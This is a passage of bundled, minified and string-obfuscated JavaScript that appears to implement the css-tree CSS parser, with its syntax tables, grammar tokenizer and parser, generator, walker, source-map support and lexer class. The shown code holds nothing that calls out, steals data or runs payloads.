,"-moz-user-select":r(1532),"-ms-flex-align":r(2588),"-ms-flex-item-align":r(3847),"-ms-flex-line-pack":r(2350),"-ms-flex-negative":r(2439),"-ms-flex-pack":r(3383),"-ms-flex-order":r(3518),"-ms-flex-positive":r(878),"-ms-flex-preferred-size":r(1423),"-ms-interpolation-mode":r(1045),"-ms-grid-column-align":r(1977),"-ms-grid-row-align":r(1977),"-ms-hyphenate-limit-last":r(832),"-webkit-background-clip":r(1430),"-webkit-column-break-after":r(483),"-webkit-column-break-before":r(483),"-webkit-column-break-inside":r(483),"-webkit-font-smoothing":r(2502),"-webkit-mask-box-image":r(3546),"-webkit-print-color-adjust":r(905),"-webkit-text-security":r(3455),"-webkit-user-drag":r(2672),"-webkit-user-select":r(308),"alignment-baseline":r(2167),"baseline-shift":r(529),behavior:r(3430),cue:r(3152),"cue-after":r(2767),"cue-before":r(2767),"glyph-orientation-horizontal":r(459),"glyph-orientation-vertical":r(459),kerning:r(2955),pause:r(2377),"pause-after":r(1260),"pause-before":r(1260),rest:r(644),"rest-after":r(1260),"rest-before":r(1260),src:r(2839),speak:r(3484),"speak-as":r(577),"unicode-range":r(1857),"voice-balance":r(1071),"voice-duration":r(1458),"voice-family":r(881),"voice-pitch":r(2660),"voice-range":r(2660),"voice-rate":r(599),"voice-stress":r(2562),"voice-volume":r(1227),"white-space-trim":r(3898)},atrules:{charset:{prelude:r(2251),descriptors:null},"counter-style":{prelude:r(1593),descriptors:{"additive-symbols":r(3190),fallback:r(1593),negative:r(2643),pad:r(1964),prefix:r(1365),range:r(1241),"speak-as":r(1117),suffix:r(1365),symbols:r(2720),system:r(1123)}},document:{prelude:r(559),descriptors:null},"font-palette-values":{prelude:r(576),descriptors:{"base-palette":r(2302),"font-family":r(595),"override-colors":r(2241)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(774),"descent-override":r(774),"font-display":r(2480),"font-family":r(1596),"font-feature-settings":r(1746),"font-variation-settings":r(2696),"font-stretch":r(606),"font-style":r(3212),"font-weight":r(3335),"line-gap-override":r(774),"size-adjust":r(2032),src:r(2839),"unicode-range":r(1857)}},"font-feature-values":{prelude:r(595),descriptors:null},import:{prelude:r(3043),descriptors:null},keyframes:{prelude:r(605),descriptors:null},layer:{prelude:r(3187),descriptors:null},media:{prelude:r(3721),descriptors:null},namespace:{prelude:r(3944),descriptors:null},page:{prelude:r(3176),descriptors:{bleed:r(2943),marks:r(2483),"page-orientation":r(2469),size:r(3937)}},"position-try":{prelude:r(576),descriptors:{top:r(2493),left:r(1914),bottom:r(2973),right:r(3182),"inset-block-start":r(487),"inset-block-end":r(3863),"inset-inline-start":r(3650),"inset-inline-end":r(1086),"inset-block":r(1091),"inset-inline":r(643),inset:r(2104),"margin-top":r(1179),"margin-left":r(2678),"margin-bottom":r(2511),"margin-right":r(2230),"margin-block-start":r(1257),"margin-block-end":r(632),"margin-inline-start":r(1266),"margin-inline-end":r(862),margin:r(419),"margin-block":r(3645),"margin-inline":r(1897),width:r(2172),height:r(2846),"min-width":r(2836),"min-height":r(1125),"max-width":r(1519),"max-height":r(2613),"block-size":r(808),"inline-size":r(675),"min-block-size":r(1748),"min-inline-size":r(2002),"max-block-size":r(314),"max-inline-size":r(1364),"align-self":r(1686),"justify-self":r(3535)}},property:{prelude:r(3073),descriptors:{syntax:r(2251),inherits:r(299),"initial-value":r(3679)}},scope:{prelude:r(1710),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2080),descriptors:null},container:{prelude:r(3268),descriptors:null},nest:{prelude:r(645),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2l;t[e(3611)]&&t[e(3611)]instanceof r.B==0&&(t[e(3611)]=(new r.B)[e(2186)](t[e(3611)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2l;t[e(3611)]&&t[e(3611)]instanceof r.B&&(t[e(3611)]=t[e(3611)][e(1209)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2l;return Object[o(3224)]((0,r.a)(o(1099),t),{input:e,offset:n,rawMessage:t,message:t+o(420)+e+o(2583)+new Array((n||e[o(2141)])+1)[o(2994)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2l;let s;switch(t[i(1054)]){case i(3193):s=function(t,e,n,r){const s=i,a=" "===t[s(666)]||r?t[s(666)]:" "+t[s(666)]+" ",c=t[s(1647)][s(3584)]((t=>o(t,e,n,r)))[s(2994)](a);return t[s(3108)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(694)]?"!":"");break;case i(3577):return o(t[i(928)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3343):s=i(2680)+o(t[i(928)],e,n,r)+"]>";break;case i(769):s="<"+t[i(2168)]+(t[i(3419)]?e(function(t){const e=i;if(e(3482)===t[e(1054)])return" ["+(null===t[e(2978)]?"-∞":t[e(2978)])+","+(null===t[e(3180)]?"∞":t[e(3180)])+"]";throw new Error(e(1840)+t[e(1054)]+"`")}(t[i(3419)]),t[i(3419)]):"")+">";break;case i(3727):s="<'"+t[i(2168)]+"'>";break;case i(1983):s=t[i(2168)];break;case i(3079):s="@"+t[i(2168)];break;case i(1449):s=t[i(2168)]+"(";break;case i(2632):case i(767):s=t[i(3605)];break;case i(2487):s=",";break;default:throw new Error(i(1840)+t[i(1054)]+"`")}return e(s,t)}function i(t,e){const n=a2l;let i=r,s=!1,a=!1;return n(3196)==typeof e?i=e:e&&(s=Boolean(e[n(1147)]),a=Boolean(e[n(2763)]),n(3196)==typeof e[n(3210)]&&(i=e[n(3210)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,E=124,M=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function T(t){const e=a2l;let n=null,r=null;return t[e(1118)](z),t[e(1938)](),n=t[e(3136)](t),t[e(1938)](),t[e(1796)]()===w?(t[e(394)]++,t[e(1938)](),t[e(1796)]()!==M&&(r=t[e(3136)](t),t[e(1938)]())):r=n,t[e(1118)](M),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2l,r=function(t){const e=a2l;let n=null,r=!1;switch(t[e(1796)]()){case p:t[e(394)]++,n={min:0,max:0};break;case g:t[e(394)]++,n={min:1,max:0};break;case x:t[e(394)]++,n={min:0,max:1};break;case u:t[e(394)]++,r=!0,t[e(1796)]()===z?n=T(t):t[e(1796)]()===x?(t[e(394)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=T(t);break;default:return null}return{type:e(3577),comma:r,min:n[e(2978)],max:n[e(3180)],term:null}}(t);return null!==r?(r[n(928)]=e,t[n(1796)]()===u&&t[n(2405)](t[n(394)]-1)===g?U(t,r):r):e}function C(t){const e=a2l,n=t[e(3737)]();return""===n?null:U(t,{type:e(767),value:n})}function W(t,e){const n=a2l;function r(t,e){return{type:a2l(3193),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2847)](e)[n(1294)](((t,e)=>N[t]-N[e]));e[n(2141)]>0;){o=e[n(600)]();let i=0,s=0;for(;i<t[n(2141)];i++){const e=t[i];n(2897)===e[n(1054)]&&(e[n(3605)]===o?(-1===s&&(s=i-1),t[n(1930)](i,1),i--):(-1!==s&&i-s>1&&(t[n(1930)](s,i-s,r(t[n(3006)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(2141)]&&t[n(1930)](s,i-s,r(t[n(3006)](s,i),o))}return o}function L(t,e){const n=a2l,r=Object[n(1769)](null),o=[];let i,s=null,a=t[n(394)];for(;t[n(1796)]()!==e&&(i=j(t,e));)n(713)!==i[n(1054)]&&(n(2897)===i[n(1054)]?(null!==s&&n(2897)!==s[n(1054)]||(t[n(394)]=a,t[n(3592)](n(700))),r[i[n(3605)]]=!0):null!==s&&n(2897)!==s[n(1054)]&&(r[" "]=!0,o[n(2238)]({type:n(2897),value:" "})),o[n(2238)](i),s=i,a=t[n(394)]);return null!==s&&n(2897)===s[n(1054)]&&(t[n(394)]-=a,t[n(3592)](n(700))),{type:n(3193),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2l;let r=t[n(1796)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(1118)](k),o=L(t,e),t[r(1118)](_),o[r(3108)]=!0,t[r(1796)]()===l&&(t[r(394)]++,o[r(694)]=!0),o}(t,e));case y:return t[n(2282)]()===h?function(t){const e=n;let r;return t[e(1118)](y),t[e(1118)](h),r=t[e(586)](),t[e(1118)](h),t[e(1118)](v),U(t,{type:e(3727),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(1118)](y),r=t[e(586)](),e(1570)===r){t[e(1118)](k);const n=L(t,_);return t[e(1118)](_),t[e(1118)](v),U(t,{type:e(3343),term:1===n[e(1647)][e(2141)]?n[e(1647)][0]:n})}return t[e(1796)]()===f&&t[e(2282)]()===m&&(t[e(394)]+=2,r+="()"),t[e(2405)](t[e(625)](t[e(394)]))===k&&(t[e(1938)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(1118)](k),t[n(1796)]()===b&&(t[n(3737)](),i=-1),-1==i&&t[n(1796)]()===S?t[n(3737)]():(r=i*Number(t[n(3136)](t)),t[n(3633)]()&&(r+=t[n(586)]())),t[n(1938)](),t[n(1118)](w),t[n(1938)](),t[n(1796)]()===S?t[n(3737)]():(i=1,t[n(1796)]()===b&&(t[n(3737)](),i=-1),o=i*Number(t[n(3136)](t)),t[n(3633)]()&&(o+=t[n(586)]())),t[n(1118)](_),{type:n(3482),min:r,max:o}}(t)),t[e(1118)](v),U(t,{type:e(769),name:r,opts:o})}(t);case E:return{type:n(2897),value:t[n(3969)](t[n(394)]+(t[n(2282)]()===E?2:1))};case d:return t[n(394)]++,t[n(1118)](d),{type:n(2897),value:"&&"};case w:return t[n(394)]++,{type:n(2487)};case h:return U(t,{type:n(2632),value:t[n(3558)]()});case c:case o:case i:case a:case s:return{type:n(713),value:t[n(552)]()};case A:return r=t[n(2282)](),t[n(3633)](r)?(t[n(394)]++,{type:n(3079),name:t[n(586)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(2282)](),r<48||r>57)return C(t);break;default:return t[n(3633)](r)?function(t){const e=n,r=t[e(586)]();return t[e(1796)]()===f?(t[e(394)]++,{type:e(1449),name:r}):U(t,{type:e(1983),name:r})}(t):C(t)}}function H(t){const e=a2l,n=new r.L(t),o=L(n);return n[e(394)]!==t[e(2141)]&&n[e(3592)](e(1192)),1===o[e(1647)][e(2141)]&&e(3193)===o[e(1647)][0][e(1054)]?o[e(1647)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3584)](((t,e)=>/[a-zA-Z0-9\-]/[r(3340)](String[r(903)](e))?1:0));class s{constructor(t){const e=r;this[e(1795)]=t,this[e(394)]=0}[r(2405)](t){const e=r;return t<this[e(1795)][e(2141)]?this[e(1795)][e(2405)](t):0}[r(1796)](){const t=r;return this[t(2405)](this[t(394)])}[r(3633)](t=this[r(1796)]()){return t<128&&1===i[t]}[r(2282)](){const t=r;return this[t(2405)](this[t(394)]+1)}[r(492)](t){const e=r;return this[e(2405)](this[e(625)](t))}[r(1938)](){const t=r;this[t(394)]=this[t(625)](this[t(394)])}[r(625)](t){const e=r;for(;t<this[e(1795)][e(2141)];t++){const n=this[e(1795)][e(2405)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3969)](t){const e=r;return this[e(1795)][e(1608)](this[e(394)],this[e(394)]=t)}[r(1118)](t){const e=r;this[e(1796)]()!==t&&this[e(3592)](e(3707)+String[e(903)](t)+"`"),this[e(394)]++}[r(3737)](){const t=r;return this[t(394)]<this[t(1795)][t(2141)]?this[t(1795)][t(3856)](this[t(394)]++):""}[r(3592)](t){const e=r;throw new o.u(t,this[e(1795)],this[e(394)])}[r(552)](){const t=r;return this[t(3969)](this[t(625)](this[t(394)]))}[r(586)](){const t=r;let e=this[t(394)];for(;e<this[t(1795)][t(2141)];e++){const n=this[t(1795)][t(2405)](e);if(n>=128||0===i[n])break}return this[t(394)]===e&&this[t(3592)](t(3436)),this[t(3969)](e)}[r(3136)](){const t=r;let e=this[t(394)];for(;e<this[t(1795)][t(2141)];e++){const n=this[t(1795)][t(2405)](e);if(n<48||n>57)break}return this[t(394)]===e&&this[t(3592)](t(2363)),this[t(3969)](e)}[r(3558)](){const t=r,e=this[t(1795)][t(3270)]("'",this[t(394)]+1);return-1===e&&(this[t(394)]=this[t(1795)][t(2141)],this[t(3592)](t(2075))),this[t(3969)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2l(3196)==typeof t?t:r}function i(t,e,n){const i=a2l;let s=r,a=r;if(i(3196)==typeof e?s=e:e&&(s=o(e[i(3689)]),a=o(e[i(2220)])),s===r&&a===r)throw new Error(i(1207));!function t(e){const r=i;switch(s[r(802)](n,e),e[r(1054)]){case r(3193):e[r(1647)][r(2200)](t);break;case r(3577):case r(3343):t(e[r(928)]);break;case r(769):case r(3727):case r(1983):case r(3079):case r(1449):case r(2632):case r(767):case r(2487):break;default:throw new Error(r(2747)+e[r(1054)])}a[r(802)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2l;if(n(3196)!=typeof e)t[n(3611)][n(2200)](this[n(550)],this);else{let r=null;t[n(3611)][n(2200)]((t=>{const o=n;null!==r&&e[o(802)](this,r),this[o(550)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2l;this[o(1729)](e,t[o(3006)](n,r))}))}function l(t){const e=a2l,n=new Map;for(let[r,o]of Object[e(3931)](t[e(550)]))e(3196)==typeof(o[e(2719)]||o)&&n[e(3873)](r,o[e(2719)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2l;if(!n[e(566)](t[e(1054)]))throw new Error(e(3677)+t[e(1054)]);n[e(2252)](t[e(1054)])[e(802)](m,t)},tokenBefore:i[u(1082)],token(t,e){const n=u;h=this[n(987)](h,t,e),this[n(2592)](e,t,!1),t===r._i&&e[n(2405)](0)===s&&this[n(2592)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(3196)==typeof l[u(3716)]&&(f=l[u(3716)](f)),l[u(3114)]&&(f=(0,o.f)(f)),l[u(2933)]in i&&(f[u(987)]=i[l[u(2933)]]));const m={node:t=>f[u(550)](t),children:a,token:(t,e)=>f[u(1729)](t,e),tokenize:c};return f[u(550)](t),f[u(3091)]()}}},5437:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(635),r(2185),r(704)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(550)];t[e(550)]=function(t){const r=e;if(t[r(2630)]&&t[r(2630)][r(883)]&&i[r(566)](t[r(1054)])){const e=t[r(2630)][r(883)][r(2533)],o=t[r(2630)][r(883)][r(1469)]-1;a[r(2533)]===e&&a[r(1469)]===o||(a[r(2533)]=e,a[r(1469)]=o,s[r(2533)]=u,s[r(1469)]=d,h&&(h=!1,s[r(2533)]===c[r(2533)]&&s[r(1469)]===c[r(1469)]||n[r(3389)](l)),h=!0,n[r(3389)]({source:t[r(2630)][r(2039)],original:a,generated:s}))}f[r(802)](this,t),h&&i[r(566)](t[r(1054)])&&(c[r(2533)]=u,c[r(1469)]=d)};const m=t[e(2592)];t[e(2592)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2141)];e++)10===t[o(2405)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3091)];return t[e(3091)]=function(){return h&&n[e(3389)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2l;if(t===o._i&&(t=e),n(2430)==typeof t){const e=t[n(2405)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(3371)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3584)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(2405)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(566)](t<<16|l<<8):n[a(566)](t<<16|c))&&this[a(2592)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2l,o={};for(const i in t)t[i][r(3030)]&&(o[i]=n?t[i][r(3030)]:(0,l.cM)(t[i][r(3030)],{compact:e}));return o}function w(t,e,n){const r=a2l,o={};for(const[i,s]of Object[r(3931)](t))o[i]={prelude:s[r(3747)]&&(n?s[r(3747)][r(3030)]:(0,l.cM)(s[r(3747)][r(3030)],{compact:e})),descriptors:s[r(2296)]&&g(s[r(2296)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2l,s=(0,u.A)(n,t[i(3030)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2141)];n++)if(e(3295)===t[n][e(3605)][e(3500)]())return!0;return!1}(s)?b(null,new Error(i(3806))):(r&&(a=(0,h.wg)(s,t[i(3571)],t)),r&&a[i(1611)]||(a=(0,h.wg)(s,e[i(1611)],t),a[i(1611)])?b(a[i(1611)],null,a[i(1085)]):b(null,new o.F(a[i(3777)],e[i(3030)],n,a),a[i(1085)]))}class v{constructor(t,e,n){const r=a2l;if(this[r(2448)]=s.v,this[r(3030)]=e,this[r(627)]=!1,this[r(1705)]={...c},this[r(3520)]=Object[r(1769)](null),this[r(3398)]=Object[r(1769)](null),this[r(940)]=Object[r(1769)](null),this[r(2150)]=n||(0,p.y)(t),t){if(t[r(2448)]&&(this[r(2448)]=t[r(2448)]),t[r(1705)])for(const e of Object[r(2847)](c))Array[r(1292)](t[r(1705)][e])&&(this[r(1705)][e]=t[r(1705)][e]);if(t[r(940)])for(const[e,n]of Object[r(3931)](t[r(940)]))this[r(2784)](e,n);if(t[r(627)]){this[r(627)]=!0;for(const[t,e]of Object[r(3931)]((0,a.JH)(this[r(1705)])))this[r(2784)](t,e)}if(t[r(3520)])for(const[e,n]of Object[r(3931)](t[r(3520)]))this[r(2157)](e,n);if(t[r(3398)])for(const[e,n]of Object[r(3931)](t[r(3398)]))this[r(1226)](e,n)}this[r(3571)]=(0,d.gt)(this[r(2448)][r(2994)](r(3701)))}[r(1737)](t){const e=r;function n(t,e){i[a2l(2238)]({node:t,message:e})}const o=this[e(2150)],i=[];return this[e(3030)][e(319)](t,(function(t){const r=e;o[r(1291)](t[r(1054)])?o[t[r(1054)]][r(3056)](t,n):n(t,r(1840)+t[r(1054)]+"`")})),!!i[e(2141)]&&i}[r(1673)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(2430)==typeof t||t&&i(2430)==typeof t[i(1054)],syntax:null,match:null,matchRef:null};return i(3196)==typeof t?a[i(1611)]=(0,d.gt)(t,s):(i(2430)==typeof t?Object[i(1727)](a,i(3030),{get:()=>(Object[i(1727)](a,i(3030),{value:(0,l.qg)(t)}),a[i(3030)])}):a[i(3030)]=t,Object[i(1727)](a,i(1611),{get:()=>(Object[i(1727)](a,i(1611),{value:(0,d.gt)(a[i(3030)],s)}),a[i(1611)])}),i(3727)===e&&Object[i(1727)](a,i(2369),{get(){const t=i,e=a[t(3030)],n=function(e){const n=t,r=e[n(1647)][0];return!1===e[n(3108)]&&1===e[n(1647)][n(2141)]&&n(3577)===r[n(1054)]&&!0===r[n(2636)]}(e)?(0,d.gt)({...e,terms:[e[t(1647)][0][t(928)]]},s):null;return Object[t(1727)](a,t(2369),{value:n}),n}})),a}[r(2157)](t,e){const n=r;e&&(this[n(3520)][t]={type:n(635),name:t,prelude:e[n(3747)]?this[n(1673)](e[n(3747)],n(3793),t):null,descriptors:e[n(2296)]?Object[n(2847)](e[n(2296)])[n(3894)](((r,o)=>(r[o]=this[n(1673)](e[n(2296)][o],n(2206),o,t),r)),Object[n(1769)](null)):null})}[r(1226)](t,e){const n=r;e&&(this[n(3398)][t]=this[n(1673)](e,n(3727),t))}[r(2784)](t,e){const n=r;e&&(this[n(940)][t]=this[n(1673)](e,n(769),t))}[r(1892)](t){const e=r;if(!this[e(3842)](t))return new o.B(e(3502),"@"+t)}[r(2626)](t,e){const n=r,o=this[n(1892)](t);if(o)return o;const i=this[n(3842)](t);return!i[n(3747)]&&e?new SyntaxError(n(2014)+t+n(1160)):!i[n(3747)]||e||y(this,i[n(3747)],"",!1)[n(1893)]?void 0:new SyntaxError(n(2014)+t+n(526))}[r(3411)](t,e){const n=r,s=this[n(1892)](t);if(s)return s;const a=this[n(3842)](t),c=i.Si(e);return a[n(2296)]?a[n(2296)][c[n(2168)]]||a[n(2296)][c[n(530)]]?void 0:new o.B(n(2540),e):new SyntaxError(n(2014)+t+n(3395))}[r(2739)](t){const e=r;if(!this[e(1321)](t))return new o.B(e(312),t)}[r(2664)](t,e){const n=r,o=this[n(2626)](t,e);if(o)return b(null,o);const i=this[n(3842)](t);return i[n(3747)]?y(this,i[n(3747)],e||"",!1):b(null,null)}[r(1199)](t,e,n){const o=r,s=this[o(3411)](t,e);if(s)return b(null,s);const a=this[o(3842)](t),c=i.Si(e);return y(this,a[o(2296)][c[o(2168)]]||a[o(2296)][c[o(530)]],n,!1)}[r(2207)](t){const e=r;return e(704)!==t[e(1054)]?b(null,new Error(e(1203))):this[e(841)](t[e(3449)],t[e(3605)])}[r(841)](t,e){const n=r;if(i.MZ(t)[n(2826)])return b(null,new Error(n(972)));const o=this[n(2739)](t);return o?b(null,o):y(this,this[n(1321)](t),e,!0)}[r(565)](t,e){const n=r,i=this[n(3320)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3390),t))}[r(1611)](t,e){const n=r;return n(2430)==typeof t||t&&t[n(1054)]?(n(2430)!=typeof t&&t[n(1611)]||(t=this[n(1673)](t,n(769),n(3143))),y(this,t,e,!1)):b(null,new o.B(n(495)))}[r(2105)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(841)](t,e),n,o)}[r(4008)](t,e,n){const o=r;return(0,m.V)(this,t[o(3605)],this[o(2207)](t),e,n)}[r(3346)](t,e,n){const o=r,i=[];return this[o(3030)][o(319)](t,{visit:o(704),enter:t=>{const r=o;i[r(2238)][r(3362)](i,this[r(4008)](t,e,n))}}),i}[r(3842)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2793)]&&e?this[n(3520)][o[n(2168)]]||this[n(3520)][o[n(530)]]:this[n(3520)][o[n(2168)]])||null}[r(2177)](t,e=!0){const n=r,o=this[n(3842)](t,e);return o&&o[n(3747)]||null}[r(2969)](t,e){const n=r;return this[n(3520)][n(1291)](t)&&this[n(3520)][n(3549)]&&this[n(3520)][t][n(3549)][e]||null}[r(1321)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2793)]&&e?this[n(3398)][o[n(2168)]]||this[n(3398)][o[n(530)]]:this[n(3398)][o[n(2168)]])||null}[r(3320)](t){const e=r;return hasOwnProperty[e(802)](this[e(940)],t)?this[e(940)][t]:null}[r(2392)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2l;if(a[u(566)](r))return a[u(2252)](r);a[u(3873)](r,!1),null!==c[u(3030)]&&(0,l.GG)(c[u(3030)],(function(c){const l=u;if(l(769)!==c[l(1054)]&&l(3727)!==c[l(1054)])return;const d=l(769)===c[l(1054)]?t[l(940)]:t[l(3398)],h=l(769)===c[l(1054)]?i:s;hasOwnProperty[l(802)](d,c[l(2168)])?n(t,c[l(2168)],h,d[c[l(2168)]])&&(o[l(2238)](e(r,a===i)+l(475)+e(c[l(2168)],l(769)===c[l(1054)])),a[l(3873)](r,!0)):(o[l(2238)](e(r,a===i)+l(3005)+e(c[l(2168)],l(769)===c[l(1054)])),a[l(3873)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(940)])n(this,e,i,this[t(940)][e]);for(const e in this[t(3398)])n(this,e,s,this[t(3398)][e]);const a=[...i[t(2847)]()][t(2178)]((e=>i[t(2252)](e))),c=[...s[t(2847)]()][t(2178)]((e=>s[t(2252)](e)));return a[t(2141)]||c[t(2141)]?{errors:o,types:a,properties:c}:null}[r(2321)](t,e){const n=r;return{generic:this[n(627)],cssWideKeywords:this[n(2448)],units:this[n(1705)],types:g(this[n(940)],!e,t),properties:g(this[n(3398)],!e,t),atrules:w(this[n(3520)],!e,t)}}[r(3078)](){const t=r;return JSON[t(936)](this[t(2321)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2l,r=t&&t[n(2630)]&&t[n(2630)][e];return r?n(2533)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2l,i={offset:t,line:e,column:n};if(r){const t=r[o(1263)](/\n|\r\n?|\f/);i[o(1655)]+=r[o(2141)],i[o(2533)]+=t[o(2141)]-1,i[o(1469)]=1===t[o(2141)]?i[o(1469)]+r[o(2141)]:t[o(582)]()[o(2141)]+1}return i}const c=function(t,e){const n=a2l,o=(0,r.a)(n(2491),t+(e?" `"+e+"`":""));return o[n(1955)]=e,o},l=function(t,e,n,c){const l=a2l,u=(0,r.a)(l(1765),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(753)],o=t[n(2182)],c=o<r[n(2141)]&&r[o][n(550)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2141)];t++){const e=r[t][n(3605)];t===o&&(m=e[n(2141)],f=g[n(2141)]),null!==u&&r[t][n(550)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(2141)]||p>1?(d=s(u||e,n(3974))||a(i,g),h=a(d)):(d=s(u,n(883))||a(s(e,n(883))||i,g[n(3006)](0,f)),h=s(u,n(3974))||a(d,g[n(3290)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return 